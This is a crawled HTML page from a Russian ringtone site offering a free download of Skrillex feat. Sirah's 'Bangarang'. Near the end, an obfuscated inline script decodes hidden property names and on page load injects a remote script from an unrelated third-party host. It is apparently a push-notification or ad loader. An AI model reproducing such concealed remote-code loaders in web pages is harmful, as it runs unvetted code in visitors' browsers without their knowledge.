

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://top-rington.com/4672-skrillex-feat-sirah-bangarang-ost-non-stop-energy-2012-skachat-besplatno.html
body_size: 2966
content:
<!DOCTYPE html><html lang="ru"><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Skrillex Feat. Sirah - Bangarang (OST Non Stop Energy 2012) скачать рингтон бесплатно</title>
<meta name="description" content="Cкачать рингтон Skrillex Feat. Sirah - Bangarang (OST Non Stop Energy 2012) бесплатно на телефон можно нажав:Скачать" />
<meta name="keywords" content="рингтон, телефон, можно, Скачать, бесплатно, нажав, Energy, Skrillex, Sirah, Bangarang, Cкачать" />
<meta property="og:site_name" content="Рингтоны на телефон. Скачать рингтоны бесплатно" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Skrillex Feat. Sirah - Bangarang (OST Non Stop Energy 2012)" />
<meta property="og:url" content="https://top-rington.com/4672-skrillex-feat-sirah-bangarang-ost-non-stop-energy-2012-skachat-besplatno.html" />
<meta property="og:audio" content="https://top-rington.com/ringtony1/skrillexfeatsirah(top-rington.com)12090921.mp3|Skrillex Feat. Sirah - Bangarang (OST Non Stop Energy 2012)" />
<link rel="search" type="application/opensearchdescription+xml" href="https://top-rington.com/engine/opensearch.php" title="Рингтоны на телефон. Скачать рингтоны бесплатно" />
<link rel="stylesheet" id="main-style-css"  href="/templates/toprington/style.css" type="text/css" media="all" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" /><meta name="robots" content="index, follow" /> 
</head>
<body class="blog unknown">
<div id="theme-wrapper" class="animated BeanFadeIn">
<div id="header-container"><div class="row">
<div class="three columns mobile-four"><div class="logo"><a href="/" title="Top-Rington" rel="home"><h2 class="logo_text">Top-Rington</h2></a><span class="slogan">Рингтоны на телефон</span></div></div>
<div class="nine columns hide-for-small">
<div id="primary-nav" class="main-menu" role="navigation">
<ul id="primary-menu" class="sf-menu main-menu">
<li class="menu-item"><a href="https://top-rington.com/populyarnye-ringtony-skachat-besplatno/">Популярные рингтоны</a></li>
<li class="menu-item"><a href="https://top-rington.com/russkie-ringtony-skachat-besplatno/">Русские</a></li>
<li class="menu-item"><a href="https://top-rington.com/zarubezhnye-ringtony-skachat-besplatno/">Зарубежные</a></li>
<li class="menu-item"><a href="/?do=feedback">Написать нам</a></li>
</ul></div></div></div></div>  
<div id="primary-container">  
<div class="row">
<div class="eight columns sidebar-right mobile-four"><div class="speedbar"><span id="dle-speedbar"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1" /><a href="https://top-rington.com/" itemprop="item"><span itemprop="name">Рингтоны</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2" /><a href="https://top-rington.com/ringtony-na-radio/" itemprop="item"><span itemprop="name">рингтоны на радио</span></a></span> &raquo; Skrillex Feat. Sirah - Bangarang (OST Non Stop Energy 2012)</span></span></div>
<div id='dle-content'><section class="post" itemprop="track" itemscope itemtype="http://schema.org/AudioObject">	        
<header class="entry-header">
<div class="twelve columns">
<h1 class="entry-title" itemprop="name">Skrillex Feat. Sirah - Bangarang (OST Non Stop Energy 2012)</h1>
</div></header><div class="entry-content">	
<!--dle_audio_begin:https://top-rington.com/ringtony1/skrillexfeatsirah(top-rington.com)12090921.mp3|Skrillex Feat. Sirah - Bangarang (OST Non Stop Energy 2012)--><div class="dleaudioplayer" style="width:100%;max-width:320px;"><ul data-theme="default" data-preload="none">
<li data-title="Skrillex Feat. Sirah - Bangarang (OST Non Stop Energy 2012)" data-type="mp3" data-url="https://top-rington.com/ringtony1/skrillexfeatsirah(top-rington.com)12090921.mp3"></li></ul></div><!--dle_audio_end-->
<p itemprop="description">Cкачать рингтон "Skrillex Feat. Sirah - Bangarang (OST Non Stop Energy 2012)" бесплатно на телефон можно нажав:</p>
<a class="forsave" href="https://top-rington.com/ringtony1/skrillexfeatsirah(top-rington.com)12090921.mp3" download>Скачать рингтон</a>

<p>Адрес страницы <span itemprop="url">https://top-rington.com/4672-skrillex-feat-sirah-bangarang-ost-non-stop-energy-2012-skachat-besplatno.html</span>. Для загрузки рингтона Skrillex Feat. Sirah - Bangarang (OST Non Stop Energy 2012) на смартфон, нажмите выше скачать и установите рингтон на звонок в настройках телефона.</p>      
</div></section>
<ul><li><a href="https://top-rington.com/23228-wiwek-feat-sirah-stop-me.html">Wiwek feat. Sirah - Stop Me</a></li><li><a href="https://top-rington.com/24099-skrillex-feat-sirah-i-aleksej-rybnikov-buratino-kyoto.html">Skrillex feat. Sirah и Алексей Рыбников - Буратино (Kyoto)</a></li><li><a href="https://top-rington.com/9474-bangarang.html">Bangarang</a></li><li><a href="https://top-rington.com/11202-sirah-kyoto.html">Sirah - Kyoto</a></li><li><a href="https://top-rington.com/16053-skan-feat-drama-b-energy.html">Skan feat. Drama B - Energy</a></li></ul></div></div>
<div class="four columns sidebar-right hide-for-small">
<aside class="sidebar"><div class="widget widget_search clearfix">    
<form method="post">
<input type="hidden" name="do" value="search" />
<input type="hidden" name="subaction" value="search" />
<ul class="searchbar reset">
<li class="lfield"><input id="story" name="story" value="Найти рингтон ..." onfocus="if(this.value=='Найти рингтон ...') {this.value='';}" onblur="if(this.value=='') {this.value='Найти рингтон ...';}" type="text" /></li>
<li class="lbtn"><input title="Нажмите, чтобы начать поиск" value="Найти" type="submit" id="search_submit" /></li>
</ul></form></div>    
<div class="widget widget_text clearfix"><h5 class="widget-title">Категории</h5>			
<div class="textwidget"><ul>
<li><a href="https://top-rington.com/detskie-ringtony-skachat-besplatno/">Детские</a></li>
<li><a href="https://top-rington.com/klubnye-ringtony-skachat-besplatno/">Клубные рингтоны</a></li>
<li><a href="https://top-rington.com/melodichnye-ringtony-skachat-besplatno/">Мелодичные рингтоны</a></li>     
<li><a href="https://top-rington.com/novogodnie-ringtony-skachat-besplatno/">Новогодние рингтоны</a></li>
<li><a href="https://top-rington.com/prikolnye-ringtony-skachat-besplatno/">Прикольные</a></li>
<li><a href="https://top-rington.com/raznye-ringtony-skachat-besplatno/">Разные рингтоны</a></li> 
<li><a href="https://top-rington.com/retro-ringtony-skachat-besplatno/">Ретро рингтоны</a></li> 
<li><a href="https://top-rington.com/ringtony-na-blizkih-skachat-besplatno/">Рингтоны на близких</a></li>  
<li><a href="https://top-rington.com/ringtony-na-budilnik-skachat-besplatno/">Рингтоны на будильник</a></li> 
<li><a href="https://top-rington.com/ringtony-na-radio/">Из радио</a></li> 
<li><a href="https://top-rington.com/ringtony-na-sms-skachat-besplatno/">Мелодии на СМС</a></li>
<li><a href="https://top-rington.com/ringtony-iz-filmov-skachat-besplatno/">Рингтоны из фильмов</a></li> 
<li><a href="https://top-rington.com/tancevalnye-ringtony-skachat-besplatno/">Танцевальные рингтоны</a></li>    
<li><a href="https://top-rington.com/eksklyuzivnye-ringtony-skachat-besplatno/">Эксклюзивные рингтоны</a></li> 
<li><a href="https://top-rington.com/shanson-ringtony-skachat-besplatno/">Шансон</a></li>    
</ul></div></div><div class="sep clearfix "></div>
</aside></div></div></div>
<div id="footer-container">
<div class="row"><div class="twelve columns">
Скачать рингтоны на телефон бесплатно © 2020 &#448; <a href="/index.php?action=mobile" rel="nofollow">Мобильная версия</a> &#448; <a href="/pravoobladatelyam.html" rel="nofollow">Правообладателям</a>          
</div></div></div></div>  
<script type="application/ld+json">{"@context" : "http://schema.org",
"@type" : "Organization",
"name" : "Top-Rington.com",
"url" : "https://top-rington.com",
"sameAs" : ["https://vk.com/top_rington_com",
"https://www.facebook.com/topringtoncom/",
"https://twitter.com/RingtonTop",
"https://plus.google.com/u/4/113557845248492927168",
"https://ok.ru/group/53924537106571"]}</script>      
<script src="/js/general.js"></script><script src="/js/player.js"></script>    
<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 340174,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://fomaxeg.com/42658.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5b8775b77b2242bfa6c3a26e5261167c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

